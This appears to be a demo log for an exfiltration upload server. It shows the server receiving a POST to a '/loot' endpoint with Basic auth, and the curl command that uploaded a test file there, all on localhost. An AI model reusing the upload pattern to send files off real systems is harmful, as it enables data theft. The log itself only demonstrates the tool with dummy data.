 2021/07/23 13:29:04 POST from 127.0.0.1:51030: /loot (Auth Valid)
--------------------------------------- Request --------------------------------------
POST /loot HTTP/1.1
Host: 127.0.0.1:3001
Content-Type: multipart/form-data; boundary=------------------------ecde9a5ddc9aa178
Authorization: Basic dXNlcjpwYXNzd2VyZA==
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 226
--------------------------ecde9a5ddc9aa178
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
this is secret loot that needs exfilled
--------------------------ecde9a5ddc9aa178--
-------------------------------------------------------------------------------------
[+] Uploaded File: test.txt
drift@SomeWhere [01:29:02 PM] [/work/dev/src/goserver] [main *]
🕷 ▶ curl -F 'file=@/tmp/test.txt' http://user:passwerd@127.0.0.1:3001/loot